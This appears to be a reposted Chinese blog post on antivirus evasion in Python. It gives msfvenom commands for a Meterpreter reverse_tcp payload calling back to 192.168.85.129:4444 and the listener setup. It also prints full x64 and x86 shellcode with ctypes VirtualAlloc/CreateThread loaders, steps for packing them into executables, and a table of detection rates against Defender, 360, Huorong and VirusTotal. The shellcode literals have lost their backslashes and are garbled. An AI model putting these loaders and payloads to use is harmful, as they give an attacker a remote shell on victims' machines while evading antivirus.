0x00 shellcode加载器
使用python加载shellcode时一定要注意是32(x86)位还是64(x64)位的,否则会出现OSError: exception: access violation writing 0x00000000C6040000‘的错误,x64不兼容,只能在x64系统下运行,x86可以兼容,在x86和x64都能运行,推荐安装32位的python。
python 原始shellcode
使用msf生成shellcode时需要注意将换行替换掉,cs不用,cs生成的shellcode在同一行
msf生成shellcode,这里选择32位shellcode
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.85.129 lport=4444 -f c
msf生成base64加密的shellcode
msfvenom -p windows/meterpreter/reverse_tcp --encrypt base64 lhost=192.168.85.129 lport=4444 -f c
msf配置监听器,并运行python,连接成功
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lport 4444
set lhost 192.168.85.129
run
import ctypes
#msf
shellcode=b"xfcx48x83xe4xf0xe8xccx00x00x00x41x51x41x50x52x48x31xd2x65x48x8bx52x60x51x48x8bx52x18x56x48x8bx52x20x4dx31xc9x48x0fxb7x4ax4ax48x8bx72x50x48x31xc0xacx3cx61x7cx02x2cx20x41xc1xc9x0dx41x01xc1xe2xedx52x41x51x48x8bx52x20x8bx42x3cx48x01xd0x66x81x78x18x0bx02x0fx85x72x00x00x00x8bx80x88x00x00x00x48x85xc0x74x67x48x01xd0x44x8bx40x20x49x01xd0x50x8bx48x18xe3x56x48xffxc9x41x8bx34x88x4dx31xc9x48x01xd6x48x31xc0xacx41xc1xc9x0dx41x01xc1x38xe0x75xf1x4cx03x4cx24x08x45x39xd1x75xd8x58x44x8bx40x24x49x01xd0x66x41x8bx0cx48x44x8bx40x1cx49x01xd0x41x8bx04x88x41x58x48x01xd0x41x58x5ex59x5ax41x58x41x59x41x5ax48x83xecx20x41x52xffxe0x58x41x59x5ax48x8bx12xe9x4bxffxffxffx5dx49xbex77x73x32x5fx33x32x00x00x41x56x49x89xe6x48x81xecxa0x01x00x00x49x89xe5x49xbcx02x00x11x5cxc0xa8x55x81x41x54x49x89xe4x4cx89xf1x41xbax4cx77x26x07xffxd5x4cx89xeax68x01x01x00x00x59x41xbax29x80x6bx00xffxd5x6ax0ax41x5ex50x50x4dx31xc9x4dx31xc0x48xffxc0x48x89xc2x48xffxc0x48x89xc1x41xbaxeax0fxdfxe0xffxd5x48x89xc7x6ax10x41x58x4cx89xe2x48x89xf9x41xbax99xa5x74x61xffxd5x85xc0x74x0ax49xffxcex75xe5xe8x93x00x00x00x48x83xecx10x48x89xe2x4dx31xc9x6ax04x41x58x48x89xf9x41xbax02xd9xc8x5fxffxd5x83xf8x00x7ex55x48x83xc4x20x5ex89xf6x6ax40x41x59x68x00x10x00x00x41x58x48x89xf2x48x31xc9x41xbax58xa4x53xe5xffxd5x48x89xc3x49x89xc7x4dx31xc9x49x89xf0x48x89xdax48x89xf9x41xbax02xd9xc8x5fxffxd5x83xf8x00x7dx28x58x41x57x59x68x00x40x00x00x41x58x6ax00x5ax41xbax0bx2fx0fx30xffxd5x57x59x41xbax75x6ex4dx61xffxd5x49xffxcexe9x3cxffxffxffx48x01xc3x48x29xc6x48x85xf6x75xb4x41xffxe7x58x6ax00x59x49xc7xc2xf0xb5xa2x56xffxd5"
#64位加载器
# ctypes.windll.kernel32.VirtualAlloc.restype = ctypes.c_uint64
# rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x3000, 0x40)
# ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_uint64(rwxpage), ctypes.create_string_buffer(shellcode), len(shellcode))
# handle = ctypes.windll.kernel32.CreateThread(0, 0, ctypes.c_uint64(rwxpage), 0, 0, 0)
# ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
#msf
shellcode=b"xfcxe8x8fx00x00x00x60x89xe5x31xd2x64x8bx52x30x8bx52x0cx8bx52x14x8bx72x28x0fxb7x4ax26x31xffx31xc0xacx3cx61x7cx02x2cx20xc1xcfx0dx01xc7x49x75xefx52x8bx52x10x57x8bx42x3cx01xd0x8bx40x78x85xc0x74x4cx01xd0x50x8bx48x18x8bx58x20x01xd3x85xc9x74x3cx49x8bx34x8bx31xffx01xd6x31xc0xacxc1xcfx0dx01xc7x38xe0x75xf4x03x7dxf8x3bx7dx24x75xe0x58x8bx58x24x01xd3x66x8bx0cx4bx8bx58x1cx01xd3x8bx04x8bx01xd0x89x44x24x24x5bx5bx61x59x5ax51xffxe0x58x5fx5ax8bx12xe9x80xffxffxffx5dx68x33x32x00x00x68x77x73x32x5fx54x68x4cx77x26x07x89xe8xffxd0xb8x90x01x00x00x29xc4x54x50x68x29x80x6bx00xffxd5x6ax0ax68xc0xa8x55x81x68x02x00x11x5cx89xe6x50x50x50x50x40x50x40x50x68xeax0fxdfxe0xffxd5x97x6ax10x56x57x68x99xa5x74x61xffxd5x85xc0x74x0axffx4ex08x75xecxe8x67x00x00x00x6ax00x6ax04x56x57x68x02xd9xc8x5fxffxd5x83xf8x00x7ex36x8bx36x6ax40x68x00x10x00x00x56x6ax00x68x58xa4x53xe5xffxd5x93x53x6ax00x56x53x57x68x02xd9xc8x5fxffxd5x83xf8x00x7dx28x58x68x00x40x00x00x6ax00x50x68x0bx2fx0fx30xffxd5x57x68x75x6ex4dx61xffxd5x5ex5exffx0cx24x0fx85x70xffxffxffxe9x9bxffxffxffx01xc3x29xc6x75xc1xc3xbbxf0xb5xa2x56x6ax00x53xffxd5"
#32位加载器方法一
rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000, 0x40)
ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffer(shellcode), len(shellcode))
handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
#32位加载器方法二
shellcode=bytesarray(shellcode)
ptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),
ctypes.c_int(len(shellcode)),
ctypes.c_int(0x3000),
ctypes.c_int(0x40))
buf = (ctypes.c_char * len(shellcode)).from_buffer(shellcode)
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(ptr),
buf,
ctypes.c_int(len(shellcode)))
ht = ctypes.windll.kernel32.CreateThread(ctypes.c_int(0),
ctypes.c_int(0),
ctypes.c_int(ptr),
ctypes.c_int(0),
ctypes.c_int(0),
ctypes.pointer(ctypes.c_int(0)))
ctypes.windll.kernel32.WaitForSingleObject(ctypes.c_int(ht),ctypes.c_int(-1))
加载shellcode参考文章
(34条消息) python加载shellcode免杀 简介_whatday的博客-CSDN博客_ctypes.windll.kernel32.rtlmovememory(rwxpage, ctyp https://blog.csdn.net/whatday/article/details/120588389(34条消息) python加载shellcode免杀 简介_whatday的博客-CSDN博客_ctypes.windll.kernel32.rtlmovememory(rwxpage, ctyp
https://blog.csdn.net/whatday/article/details/120588389(34条消息) python加载shellcode免杀 简介_whatday的博客-CSDN博客_ctypes.windll.kernel32.rtlmovememory(rwxpage, ctyp https://blog.csdn.net/whatday/article/details/120588389
https://blog.csdn.net/whatday/article/details/120588389
python 还可以进行base64,aes,反序列化
在进行aes先对其进行base64,然后在aes
0x01python打包器
使用pyisntaller,py2exe,nuitka进行打包成exe
pyinstaller使用时要找pyisntaller.exe 进入对应的文件夹的cmd执行
pip install pyinstaller #安装
pyinstaller -F 1.py #打包成exe
py2exe使用:
pip isntall py2exe
打包时需要在对应的文件夹新建setup.py
setup.py内容
from distutils.core import setup
import py2exe
INCLUDES = ['1'] #注意修改脚本项目名
options = {
"py2exe":
{
"compressed": 1, # 0或1,1压缩,0不压缩
"optimize": 2, # 0、1、2,文件的优化级别
"bundle_files": 1, # 1、2、3,1表示所有文件打包成一个exe文件,2表示除了Python的解释器外都绑定,3表示不绑定
"includes": INCLUDES, # 列表,包含其它的一些模块
"dll_excludes": ['MSVCP90.dll'] # 列表,包含的dll文件不会打包进exe程序
}
}
setup(
version='1.0.0',
options=options,
description="this is atest",
zipfile=None, # 公用文件的压缩文件名称,默认为“library.zip”;如果没有,则会将这些文件放在最终的exe文件中
console=[{"script": '1.py'}] # 生成一个控制台形式的exe程序,对应的有windows=[],生成GUI形式的exe程序
)
python setup.py py2exe
nuitka使用:
pip install nuitka
nuitka是把python编译成c语言,所以需要安装c语言编译器mingw64
安装完还需要添加环境变量 参考文章(34条消息) MinGW-w64 C/C++编译器下载和安装_石凌风SLF的博客-CSDN博客_mingw64 https://blog.csdn.net/jiqiren_dasheng/article/details/103775488
https://blog.csdn.net/jiqiren_dasheng/article/details/103775488
使用下面的方法打包可以防止出现缺少python310.dll类似的错误
python -m nuitka --follow-imports 1.py --standalone --windows-disable-console --onefile
实战时是加密脚本和解密脚本分开来写,加密在本地,上传时是上传解密脚本,两个是分开来写的。
0x02 python aes免杀出现的错误
aes脚本进行打包出现了以下问题
Traceback (most recent call last):
File "CryptoUtil_raw_api.pyc", line 77, in <module>
ImportError: CFFI with optimize=2 fails due to pycparser bug.
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "aesjie.py", line 1, in <module>
File "<frozen importlib._bootstrap>", line 983, in _find_and_load
File "<frozen importlib._bootstrap>", line 967, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 668, in _load_unlocked
File "<frozen importlib._bootstrap>", line 638, in _load_backward_compatible
File "zipextimporter.pyc", line 96, in load_module
File "CryptoCipher__init__.pyc", line 27, in <module>
File "<frozen importlib._bootstrap>", line 983, in _find_and_load
File "<frozen importlib._bootstrap>", line 967, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 668, in _load_unlocked
File "<frozen importlib._bootstrap>", line 638, in _load_backward_compatible
File "zipextimporter.pyc", line 96, in load_module
File "CryptoCipher_mode_ecb.pyc", line 29, in <module>
File "<frozen importlib._bootstrap>", line 983, in _find_and_load
File "<frozen importlib._bootstrap>", line 967, in _find_and_load_unlocked
File "<frozen importlib._bootstrap>", line 668, in _load_unlocked
File "<frozen importlib._bootstrap>", line 638, in _load_backward_compatible
File "zipextimporter.pyc", line 96, in load_module
File "CryptoUtil_raw_api.pyc", line 203, in <module>
File "ctypes__init__.pyc", line 377, in __getattr__
File "ctypes__init__.pyc", line 382, in __getitem__
AttributeError: function 'PyObject_GetBuffer' not found解决方法:
安装disdribute模块
使用pip install 安装时又出错了,是因为distribute模块支持到py3.3

下面的命令可以解决这个问题
easy_isntall distribute
参考文章
(34条消息) ubuntu18.0+python3.6+安装distribute模块出错(可能已解决)_金色麦田~的博客-CSDN博客 https://blog.csdn.net/weixin_43791511/article/details/103081677这是用pyisntaller和nuitka打包的aes可以正常使用,但py2exe还是出现上述错误,不知道该怎么解决
https://blog.csdn.net/weixin_43791511/article/details/103081677这是用pyisntaller和nuitka打包的aes可以正常使用,但py2exe还是出现上述错误,不知道该怎么解决
python的aes免杀脚本需要引入crypto和pycryptodome库,需要把lib的site-packeges的crypto改为大写的Crypto
from Crypto.Cipher import AES #进行aes需要引入的库
pip install crypto #安装crypyo
pip isntall pycryptodome #安装pycryptodome
参考文章
python3 安装Crypto.Cipher import AES - 简书 (jianshu.com) https://www.jianshu.com/p/06f861baee76py2exe还有一个问题就是如果用高版本的python,打包后生成的exe需要把对应的dll文件一起复制到其他主机才可以执行
https://www.jianshu.com/p/06f861baee76py2exe还有一个问题就是如果用高版本的python,打包后生成的exe需要把对应的dll文件一起复制到其他主机才可以执行
解决方法:
换python版本,换成3.7.3
0x03免杀情况
vt是在在线查杀平台 VirusTotalVirusTotal![]() https://www.virustotal.com/
https://www.virustotal.com/
| 利用方式 | pyinstaller | py2exe | nuitka | 杀软 |
| 原始c | √ | √ | √ | 火绒 |
| x | x | x | defender | |
| x | x | x | 360 | |
| 26/71 | 18/71 | 24/71 | vt | |
| base64 | √ | √ | √ | 火绒 |
| x | x | x | defender | |
| x | x | x | 360 | |
| 19/59 | 14/70 | 19/70 | vt | |
| aes | √ | 打包失败 | √ | 火绒 |
| x | 打包失败 | x | defender | |
| x | 打包失败 | x | 360 | |
| 15/70 | 打包失败 | 8/71 | vt | |
| 反序列化 | √ | √ | √ | 火绒 |
| √ | √ | √ | defender | |
| √ | √ | x | 360 | |
| 13/71 | 8/71 | 17/69 | vt |
最后
以上就是激昂往事最近收集整理的关于免杀学习(二)python的全部内容,更多相关免杀学习(二)python内容请搜索靠谱客的其他文章。



![[编程进阶]ctypes在Python编程中的奇光异彩一、What is ctypes?二、进阶之路,就在脚下](https://www.shuijiaxian.com/files_image/reation/bcimg4.png)
发表评论 取消回复